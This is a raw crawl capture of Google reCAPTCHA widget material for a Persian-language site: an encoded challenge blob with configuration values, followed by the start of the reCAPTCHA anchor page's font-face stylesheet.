x7dMOvw5oDw6cYBDYbTsKcBVjCvMOjw4APw5fDosKmw4wXRizCgUXCmgZLwqMxwoMeMVsUw59eYgbDngtQw5XDg8KRWjtWwot/w7QpwoHDqTvChz3Cq8OJw4LDgsK6CQ5DOsOqw6vCmCDCoCZFBcOSLMKyw5EoHcK/wqrCvMKgwqTDu8OKERcDUBzDlkDCj8OXwrvCkAAWw5rClsOHAHbCpcKOWsOvMMOiwqbDlyTCrSd4clvCpWtLwq/DgnFEZ8KBT8KEMHnDjXLCuFUPDsOTQsOkwrXCsHojw4bCm8K4w6M1DF/DgUdUDWHDjRwfw5HDjXjCqHTCkSJUwp4ywrXCvn4MB2YTM8KGIHMxS8OZwp8Rwpc4w4ovwr41awjDqBhtOcOsXMKUw7/CnsOJw5nCrWsNT8OWw5APScONJmAiRHgBwpsSwrZ/wqjCkMKBFsOHwp3Ds8OaXxE9JlLDgcOPwpx1w65mwoPDvR/CpMKnwohmwpnCtzjDmMKdG0EvAnrCmMOwFhZMw7/DiDbDg8OJw652G2QMwpY9E8KSTMOdw60owrtnEcO8w7nDo8OtJ8K6w6I1HQbCqFd5EsOGcUTCgyQAwqfCiGASw4d2F8KsTkzCjSXDrMOiQnjCn1olw6F2WcK/BcKRK1YAZgzCu0fCssK8Y1nCmmnDi2dnK8KGwoIQw5XCj8ONby1iCk0RHMOTw6bDtsOVwrnDl1V4w7Reb3TDisOGJFbDvMOFwqg/L8OjwpDCrBw7XcKwO1rDuDfDhsK5WjYRw7RuXkvCqgwMwo7CkgbCgB1Ew55sw6/DqXgIEsOnU8KswpJzwo4WwqsUwrDDj8KoworCpz7CmcOdTwjDv8OuM8K3ZG/[base64]/[base64]/DvyoJwpI2csOKw5nClsKEw4/DkcKJDsO7JMO+w4XDkMOAw4/[base64]/[base64]/Cth5kwoFbEEDCk8OPw47CrsK/w4bCoMO+dsKlcsOQw5TCj3/CqMKKwpFkw73Cnj1xw4XDtMKgNyQZwq7ChiPDqEXCs8O4wqTDpUpJwqd2wpbDmcOZH8KiaMOSYnBaDRo1SsKLwrouw7wrdG4HE8KXD1VTOyHDhGRYS8OQdzIeGsO1CkvCnS3Cn2Yww5hCw5/Cr8Oiw6tlwqPDqxU4AzFDwq3Cn8Oew63CgkPDpS3DsMOFwqlYw6TCtl9pwqrDu1zDq8K4w5LCjllGwqd2w7s9w7bDtGfDmFDDgGPDmsKBDz/DicK9w57DgUcLw48ePcOzwoFhJsKNWsOgw6zCkMO3Mx7DqcKcw4Btw7F7w6nClyxGTnrDtsOEw4XCgxZqFMOPwrzCicKHRADDpMOPw5N7V8K2w7sOK8Krw7kPJ8K/[base64]/DsAh4e8OuwrbCk8K7wrbDqMOZw6/CgcOCPMOhcEvCtcKkwqg2I2NfBMOkP2jCqMK+wonCjsO3cMKew6/Djm/DvcKlwq3DmGt7w4nCn8KBGsO8bMOqRXtvSMKfbjxBDSjCpjVOw6RCZSViEMKSw6PChXbCoXTDlcOiQsOqa8OswrXCkMKiwrbClDEIwq9Swrc7EVswwoTCusKQNUhuZMOXwpgEb8KDwrTDsnPDkMKySMKWMsOhDcKOW8KBwoFsw7hKw54iw5YFwrIOVhLDgi/Cr1xfw6IBwo8bBAPCjMKwwqTCjMOXOU7DvS/DocK6wrDCtAZtw5rDqcKiccK9esOYwpTDiWBNwpXChCHDrcOAwrjCl8K8TsKeDAI3w7zChWJawqxGwqxwGUdqVmPDpMOFwrdVYhZIw6/[base64]/Cu8OURA4Gw4h3w4E9bT5gOns1w6LDssKFw6JTwpA2cUlFJ8O/fxp6bsK0wpHDk8K0TsO1f8OwwovCocKqPcOcKsKuw5ZLwqs/[base64]/DqcKiw7knwpcpw6/Cq8O4wqXCrkLCnsKZwq/DqV5Dw695w7kjw6fDjsKhT8OCw6E2M8KPc8KOaEzCoMKow7pQw6HCgzvDmxY8VU/[base64]/MsOkJlQwCcOHw5/[base64]/DkcOVJ8OiwoDCrcO2NMKBwoXDvMO8w4UFTMOswrNJw4PCsTRgwp4+w4UOwqwAQU/[base64]/DnsKxdsOKw5tVw4/CrMKTNHYGGMOLw5TClMKmSsOUdGbDpko7ZMKHw4HClB9Kw7MiwrExZU7Dl8OmSkvCvnZXX8Oow68HQ0vCs2bDpsK4w6jDiQ/Cq8Kvw4VTwpHDiQhwAF8WPAlfw50mw7HCgx/CiAzDjk9hw7l8A0QxFh7DsMO1MMONw4AJNglLIzvDkcK/B2NhWVVoYcKKc8KyNnFfZwbDtcONU8OnGnlXWlVubiQVwpnDtm5vBsKMwq/CsjDCvQlew4kIwqwMPnQCw7nCp3nCkk/DrcKow5JDw5E3csOEwqgOwr/CvMKeOVbDh8OTT8KmNMKkw4/DpcO0w5TCijnDqyg9AQPChCZ0GjvCiMOAw44UwrfDmsKiw5TDq1E6wro+ZkbDvRsywoXDqRDDrENhwpjCrFzDlC3CisK4w74rWMOZE8K5w5/[base64]/TgbDqyfCm8KEY8K/fMKfwojDkMKJEiLCt8KVwpDClWJCwqzCqBMTdMO8HCYFwpzCrQDDt8O3wqbClMK7w4l7DcOVwo3DvsKxP8K/w7wgwoXDn8OJwqXCo8K5Sj4Wwp5uVF7DoljCrlrCpxLDjWDDk8OwQBQLw5rCoFzCiVkMcRDDjMOgUcOQw7zCu8KbYcOHw4DDgMOxw4xLdUMlTHc/UlA4w7XCjsOqwr/[base64]/Dj8KZworDoMKjw6DCicOsai/[base64]/woZDTDgtwo/Cl8OYecOuM8OawpPCvsKZw4zCvmPDsVBccsOAQcO8NcKkB8KAAcKkw587wo9IwpTDn8OxSx1kRcKNw63ClmHDo0ZfOcKuHThfG0PDmGlEQhjDpCTDjMKTw6fCs3o/wq7CuXtQcXclSsOrwrs2w5NDw7xdJnLCj1kywqBbZkLClTPDiR/[base64]/[base64]/Crn7CvsOCcQEiQMKUMlVPGRHDvQV9EsOPw5gIc8OvTxLCjWweDFPCkMOew5TDiMOPw4bCiHLCi8KJAm/DhsOIw7DDpsKnw5NlUEMWw4xAOsKTwrlyw6p0C8K3KxbDi8Kuw5XDpsOrwqrDiAdSwp8/[base64]/Dk8OPG8Okw7xrwoLDojfCogwWw5o0wp3Cs2LDpndrKcOsQGvDg8KjXADDmScsEsK0wpLDjcKia8KKOU1Kwr5PZsKKw67Ch8KWw5TCqMKDfxAEwprCgidwKMKPw6DCowI9MA/DmcKNwqJOw4jDiXBwH8KQwrDCv2bDskEKw5/[base64]/[base64]/[base64]/[base64]/w57DpcK0w4FtJTB2w5nCvn/[base64]/[base64]/C1QwNcKlFC0DDMKEMMK1YSDCmhLDmMK2CxBMwq0bw71CwpjDjsOCTD47XMKJw6fCsW3DpwHCtcOWwp3Cl2hsTDQKwpR0w4zClR/DjhDDtA0XwqTCoVXCqE3DgxnCuMO4wpIlwrxYM1HCn8O0woQ4wrUST8KfwrvDhcOdwrbCoSNZwpjClcK7IsO3wp/DqsOwwq5sw4HCn8K8w4Ydw7XCu8Ojw51Pw4TCrnQ2wqvCjMKJw6F1w4Erw5gGMcOhRj/DimzDj8Kvwoc/wqPDucOvbHXCtMKjwpTCo0N9BsK4w79bwo3CgsO6X8KgHzfCuy3CoQ7DiWcYNsKLXSjCl8Kyw54xwpNFdcKZwpPCtTzDj8OvN3bConkmO8K+c8KQCGTCqjfCiVTCl3R/esKZwp7DrGJNHGl+WgVTbWtqw5F+AxfCgQzDtcK9w7XCnWEQa3nDowU7P3TCkMO+w6snUMKvSHQJw6FXW15Ew6/ChcOvw7PCox0qwoIqXTwAwrV5w4/DmSNRwpxCOMKjwoPCmsOHw64jw5VwL8OAwrDDhMKgIMKjwrHDs2LDplDCgcOBw4zDsRYxbQFIwpzDjAvDisKQAQPDtCNBw5LDpR/ChA0aw5YHwo7Dp8OWwqBCwrTCsQHDmMOzwo48Ny1swoQmKcOMw4HCjzjCnVDChw7DrcOmwr1rwqHDpsKVwonCohdJbMOhwoPDrMKbw48pdVzCs8OKwoU/AsKAw6/Cm8K+w4LDscKqwq3DmyjDoMOWwoRvw648w69BFMKKW8KAwrpoF8K1w7DCnMOzw40dYScVQ13DrUfDohbDvG/[base64]/DtsO8d8OvwqkHW8KgXsKLw6PCnWtJIj7ColzDsHzDj8KZw7nDqMOmw5Nfw6YNPzTDthfCpHPCvRXDlsORw4YuN8KuwrtKfcOQPcKwIcKAw7XDocK2w79Jw7FSw5DDtmpsw4Ypw4PDvnJgJcKwYMOzwqDDmMOMZEE/[base64]/w5UyRMO/TR45wqdKw4Q2wqECSDBfT0XDr8OKASfCmzRxw4LDj8KfwrLDhlDDlHbCpMK2w4I+w6DCm0BCOcOMw7wLw4nCjCLDsB/Dg8Odw7PDgz/[base64]/NMKjwrnCgTDCs1shRUjDnhYowpnDocOMfGsxwpB/wqkawoDCu8OZw60PwpEswo3DrMO4EMOMX8OmJ8K6wrrDvsKLwrs0BsO4An1bw7/Ch8K4MUUvD1RlR3o8w7HCigxzFVoPE0fDjw/Cjy/Cj01MwpzDhWlTw63DizzDgMOww7I7KhcxWMKOH2vDgcOvwqAXbCzCtFYvwp/[base64]/ZcO+HD7CucODwobCssOwQhJuw7fDqD0DKB7CiXXCpjMNw4bDkC3CkS4EcTvCulZ5woLDusOjw5/[base64]/[base64]/[base64]/Dh8OAw5fCoEhdwrIkw5XDphHCosKCKcKwwq/[base64]/CrMKhEMKhw5XCg3fDrsOLwpPCl1rCniBDwpgJwpcJYWTCvcO6wr7DjMOjTcO8MyXCl8OwSSYvw6IsaxnDqCHCunkTGMOkSlbDggbCocKswrHChMKBelIlw6/DusO9wq5Kw6hsw6rCtybCksKbwpFFw71tw7M0wqlwPcKGFErDocOkwq/DuMOfIsKcw77DpHQxcsOneyzDildddMKXC8O2w75ifnwLwogzwqHCgsOlQyDCrMKjN8OaLMOlw4fCnw5/[base64]/[base64]/CvsO4woHCqx1QT8Opw5EXT0kvw7JYw6ASB8OfdcKEw73CoAlzYsKZCSTCrjoKw7FUbnbCp8KNw6s0wrXClMK4BUUnwrdAJwtOw6h/ZMOOwoM2c8OVwo7CsEBpwoLCsMOgw7knWlNtIsO0ZhtkwrlIFcKLw7HCn8Kvw48ywoTDgnVywrd/[base64]/Cj33CnRhXw6TCr8O6w7YiRm1mbsONJzvCgRTCnVoDwpjDnsOpw4nCoQHDsikbBEVSWsKlw6QhAsOvw5NZwoB9CcKdwrfDpsOSw4kpw6XDhB5DJgTCr8Orw6hSDsK4w5TDssOQw7rCkBBswqlienZ4TkJRw4tsw4o0w41cGcO2GsK9w7rCvl5DCcKUw7bDlcO/ZW9fw7XDpHLDhnbCrgbCm8KMJjtlFMKNQsOlw4Icw57Cj1jDl8O+w6zCuMKMw5hVXTd0T8KTBTjCm8K7cgMZw5RGwrfCtMKAwqLCisOnw47DpCxZw5TDocKYwrwAw6fCnCN4wqLDvcKow45OwowTDsKNBsOpw6/DjnAkQzUmwqHDksKhwp/[base64]/DrsKnwpDCjkUlVsKOwp/Dvl/Dj8OIw5gfwqZowpXCiMONwqjCkypEwrRhwpwPw5vCowXCgE1EQyRqFMKHwqgwQsOhw5LDlWLDsMOmw7FHf8Ogan3CpsKYOT01EzAswr1Jw4VCaBzDrMOpf1TDs8KBL0MQwpNwVMOdw6rClC7CsVTCkXTDpsKgwoPDp8OLYMKeQknDrWpGw7tKMMO1w6w/w7YFC8OCGgTDvMKfe8K3w4TDpMKibWwWF8KfwqXDgWouwr/Ch1jCtMO9MsOHHzDDvgHDpwzCiMOgNF7Dtw8pwqQ5HWJ2IsOFw7lKC8Kjw6PCnEjCi3/DmcKuw7DCvBsuw5TDhygpOcKbwpzDmzTCpQluw5LDlXEmwq/Ck8KoOMOTYMKFwpvCkFJbTjXDulpBwqNPUS/CmDYywqrChsKsTk4fwrl5wpVWwqVJw7QVCMO+X8OJw6lUw7MUXU7DsGYGDcOswrXCrB5+woIuwofDv8OjR8KLIMOzGGAowoV+wqDCr8OodMKjdTZsBMOrQQvDvRfCqmrCs8K2M8Ocw7kwY8OPwpXDtW4mwpnCkMOMdsKqwpjCkRvDqn0EwqsBw5RiwqRHwqpDw5p4ZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x22N2ZCr37rGqkqWQ1ZJzL0DCbVpeV0WINDo6Zodyju+Wk\\u003d\x22,1,0,null,1,1769960201227,0,0,[235,95,208,117],null,[112,55,168,112,114],\x22RC-7dI-r6I9xduyXQ\x22,null,null,null,null,null,\x220dAFcWeA4vfPd-L9TV6rGpKR35Os05Db_684aZyzf4s7I8v3zSUgsqKTN3VB9tsUuMRZZZmQFH9ZWdZsxycgpMgqHLEKBqhOOe2g\x22,1770043001306]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=120000&execute-ms=30000&cb=vw92vnd9zjkg
body_size: 49290
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
